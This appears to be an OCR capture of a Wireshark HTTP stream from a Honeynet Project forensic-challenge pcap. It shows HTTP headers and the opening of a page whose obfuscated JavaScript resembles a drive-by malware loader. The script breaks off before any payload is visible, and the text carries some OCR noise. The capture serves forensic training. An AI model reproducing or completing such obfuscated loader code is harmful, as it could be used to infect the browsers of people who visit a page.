 Wireshark · Следовать HTTP Поток (tcp.stream eq 0) · lala.pcap
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://blog.honeynet.org.my/forensic_challenge/">here</a>.</p>
<hr>
<address>Apache/2.2.14 (Ubuntu) PHP/5.3.2-1ubuntu4.2 with Suhosin-Patch proxy_html/3.0.1 mod_ssl/2.2.14 OpenSSL/0.9.8k Server at blog.honeynet.org.my Port 80</address>
</body></html>
URL
GET /forensic_challenge/ HTTP/1.1
Host: blog.honeynet.org.my
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.3) Gecko/20100401 Firefox/3.6.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 07 Oct 2010 11:58:03 GMT
Server: Apache/2.2.14 (Ubuntu) PHP/5.3.2-1ubuntu4.2 with Suhosin-Patch proxy_html/3.0.1 mod_ssl/2.2.14 OpenSSL/0.9.8k
Last-Modified: Thu, 07 Oct 2010 07:39:58 GMT
ETag: "b0037-ed6-4920200366f80"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1935
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html
JS
<html>
<body>
<!--
ANYTHING written in this HTML file (the file itself or the code inside it) is solely for the purpose of Honeynet Project Forensic Challenge.
Any usage towards this file and its content are at your own risk.
The author will not be responsible if any of those brings harm to you or others.
This material is for training and educational purposes.
You have been warned.
-->
<script>var DepanNegw=window;var DexeTelae=-44;DexeTelae+=45;XayeZebah='nedajemac';var GaDemee='e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, '');ZavevTa='fazemezarawaseb';var
MezRai=parseInt;var DayahDet='zafezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh petaqe zevexej jenewabahegehar jabevame bayap
def vasefezetevamer nefelaba sezaxewe qajeqeme wet reyeqer magemefele xelawece denew jafelev haweqa kel vatabaser mag vejefama xeca canapevezejev benaper gezazevaja zeyaxaf
wehekeh jecalava set senajaj re kameken bazafakaqewate zaralek yecele kak s hexebeka heha jeyeteg sase wayefewa tey gawewem wefaravavepayeke xedevec gavayedegeqer casehes
watenanesajet jelagal payevexebe pejasep heqefagabexemew deheler vejegeca hece rafenadamenaxe jaz fex hekases pazetepajamelew cerasej nevayezabevepeke pex gey dac g dezaleza
kekeqebe peyemaf sevanededa cefagey defef cexaqehe sebex galahal zadaxaran lava falamedejegase set law mefe wa mex ces nam j xaxaped gexeqageb feqeled daseze tehadeh
zeheteyera xanahef wepahena xarakel gadazecaq tabexape dareq seje lejegagaxavade haf jaz cewe me cag kem fed h legefaz taw keyacah weferewevereваze rapecame kas fagavev facez
6 client pkt(s), 6 server pkt(s), 11 turn(s).